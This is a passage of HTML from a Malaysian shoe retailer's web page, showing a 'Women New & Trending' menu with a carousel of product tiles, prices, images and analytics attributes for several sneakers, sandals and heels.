    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/women/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201152">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201152"
        data-analytics-product-id="521D_2025_5201152"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html"
        aria-labelledby="brand-521D_2025_5201152 product-521D_2025_5201152-name product-521D_2025_5201152-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201152-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201152-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201152"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201152"
    data-dimension1="521D_055201524529W"
    data-dimension2="5201152"
    data-dimension3="521D_2025_5201152"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your footwear collection with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman who values both style and comfort. Crafted with a durable canvas upper and a breathable canvas lining, these sneakers ensure a comfortable fit for all-day wear. The rubber outsole provides excellent traction, making them perfect for urban adventures or casual outings. Embrace versatility and flair with these premium sneakers that effortlessly complement any outfit. Step out in confidence and make every step count!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201524529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=200&amp;sh=200"
    data-color="SILVER"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_7106161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" aria-label="FLOATZ BY BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_7106161">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_7106161"
        data-analytics-product-id="521D_2025_7106161"
        href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html"
        aria-labelledby="brand-521D_2025_7106161 product-521D_2025_7106161-name product-521D_2025_7106161-price">
        <div class="cc-tile-product-name" id="product-521D_2025_7106161-name">
            FLOATZ BY BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2025_7106161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_7106161"
    data-name="FLOATZ BY BATA WOMEN SANDALS"
    data-id="521D_2025_7106161"
    data-dimension1="521D_417101614130W"
    data-dimension2="7106161"
    data-dimension3="521D_2025_7106161"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the FLOATZ BY BATA Women Sandals, designed for comfort and flair. Crafted from lightweight EVA material, these sandals provide exceptional cushioning and flexibility, perfect for all-day wear. The contemporary design ensures you step out in style, whether at the beach or running errands. With a durable EVA outsole, these sandals offer excellent traction, making them ideal for any surface. Slip into effortless elegance and enjoy the perfect blend of fashion and function!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-women-sandals-521D_417101614130W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_6503884">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" aria-label="BATA FLEXIBLE WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_6503884">
        BATA FLEXIBLE
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_6503884"
        data-analytics-product-id="521D_2024_6503884"
        href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html"
        aria-labelledby="brand-521D_2024_6503884 product-521D_2024_6503884-name product-521D_2024_6503884-price">
        <div class="cc-tile-product-name" id="product-521D_2024_6503884-name">
            BATA FLEXIBLE WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_6503884-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_6503884"
    data-name="BATA FLEXIBLE WOMEN SHOES"
    data-id="521D_2024_6503884"
    data-dimension1="521D_396508841119W"
    data-dimension2="6503884"
    data-dimension3="521D_2024_6503884"
    data-price="39.00"
    data-brand="BATA FLEXIBLE"
    data-category="MY_Women_Shoes_Heels"
    data-description="Elevate your footwear game with the BATA Flexible Women Shoes, designed for the modern woman who values both style and comfort. Crafted with a durable PU synthetic upper and a soft PU lining, these shoes provide a luxurious feel while ensuring breathability. The TPR (Thermoplastic Rubber) outsole offers excellent grip and flexibility, making every step a breeze. Perfect for both casual outings and chic events, these versatile shoes are a must-have in your wardrobe. Experience the perfect blend of fashion and functionality with BATA!"
    data-producturl="https://www.bata.com/my/bata-flexible-women-shoes-521D_396508841119W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
